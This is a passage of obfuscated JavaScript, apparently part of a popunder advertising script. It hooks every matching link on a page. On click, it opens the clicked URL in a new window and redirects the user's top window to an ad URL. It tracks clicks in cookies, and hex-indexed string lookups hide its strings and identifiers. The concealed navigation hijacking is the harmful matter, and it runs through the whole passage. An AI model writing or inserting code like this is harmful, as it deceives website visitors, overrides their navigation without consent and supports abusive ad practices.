_0x36bf60=parseInt(nhkgetCookie('nhkpopembed'));if(tagvideo&&!_0x36bf60)debug&&console[_0x19631f(0x226)]('add-pop-video'),jQuery[_0x19631f(0x202)](tagvideo,function(_0x2f7286,_0x55e816){var _0x5e3914=_0x19631f,_0x36faf1=_0x5e3914(0x228)+_0x55e816+_0x5e3914(0x21d),_0x187916=_0x5e3914(0x1f0);jQuery(_0x55e816)[_0x5e3914(0x1fd)](_0x36faf1)[_0x5e3914(0x1fd)](_0x187916),jQuery(_0x55e816)[_0x5e3914(0x1fd)](_0x36faf1)[_0x5e3914(0x1fd)](_0x187916);});else debug&&console[_0x19631f(0x226)](_0x19631f(0x1f1));jQuery(_0x19631f(0x205))[_0x19631f(0x1fc)]('click',function(_0x17dbd6){nhksetCookie('nhkpopembed',0x1,acadaxsegundos);}),jQuery(tag)[_0x19631f(0x1fc)](_0x19631f(0x232),function(_0x279164){var _0x4af086=_0x19631f;if(excludeclass&&jQuery(this)[_0x4af086(0x200)](excludeclass))return;if(_0x31223c){debug&&console['log']('executa:\x20'+_0x31223c);var _0x1640a3=parent[_0x4af086(0x21e)][_0x4af086(0x210)][_0x4af086(0x1f7)],_0x19f41a=jQuery(this)['attr'](_0x4af086(0x1f7));if(!isValidUrl(_0x19f41a)&&_0x19f41a!=_0x4af086(0x218)){debug&&console['log'](_0x4af086(0x219)+_0x19f41a);return;}if(_0x19f41a){_0x279164[_0x4af086(0x22f)]();var _0x1640a3=_0x19f41a;}!_0x3815a2?_0x3815a2=0x1:_0x3815a2=_0x3815a2+0x1,nhksetCookie(_0x4af086(0x1f6),_0x3815a2,acadaxsegundos),_0x4dc166&&(_0x1640a3=_0x1640a3+_0x4af086(0x20e)),_0x1afbeb&&(adurl=adurl+_0x4af086(0x22d),_0x272c80=_0x272c80+0x1,nhksetCookie(_0x4af086(0x222),_0x272c80,acadaxsegundos)),window[_0x4af086(0x22c)](_0x1640a3),window['top']['location'][_0x4af086(0x1f7)]=adurl;}else debug&&console[_0x4af086(0x226)](_0x4af086(0x209));});});function nhksetCookie(_0x11a752,_0x857dde,_0x55d80c){var _0x4eeb7c=_0x1f1fad,_0x311d30='';if(_0x55d80c){var _0x294bd0=new Date();_0x294bd0[_0x4eeb7c(0x1ef)](_0x294bd0[_0x4eeb7c(0x21f)]()+_0x55d80c*0x3e8),_0x311d30=_0x4eeb7c(0x22a)+_0x294bd0['toUTCString']();}document[_0x4eeb7c(0x1fa)]=_0x11a752+'='+(_0x857dde||'')+_0x311d30+_0x4eeb7c(0x1f5);}function nhkgetCookie(_0x53e39c){var _0xf67c84=_0x1f1fad,_0x2c1061=_0x53e39c+'=',_0x4b4c63=document[_0xf67c84(0x1fa)][_0xf67c84(0x22e)](';');for(var _0x2d8865=0x0;_0x2d8865<_0x4b4c63[_0xf67c84(0x1fb)];_0x2d8865++){var _0x3f021e=_0x4b4c63[_0x2d8865];while(_0x3f021e[_0xf67c84(0x214)](0x0)=='\x20')_0x3f021e=_0x3f021e[_0xf67c84(0x229)](0x1,_0x3f021e[_0xf67c84(0x1fb)]);if(_0x3f021e[_0xf67c84(0x211)](_0x2c1061)==0x0)return _0x3f021e['substring'](_0x2c1061[_0xf67c84(0x1fb)],_0x3f021e[_0xf67c84(0x1fb)]);}return null;}const isValidUrl=_0x54b675=>{var _0x43aab4=_0x1f1fad,_0x563a9e=new RegExp(_0x43aab4(0x1f2)+'((([a-z\x5cd]([a-z\x5cd-]*[a-z\x5cd])*)\x5c.)+[a-z]{2,}|'+_0x43aab4(0x204)+_0x43aab4(0x21a)+_0x43aab4(0x203)+_0x43aab4(0x21b),'i');return!!_0x563a9e['test'](_0x54b675);};}else console['log'](_0x1f1fad(0x1f8));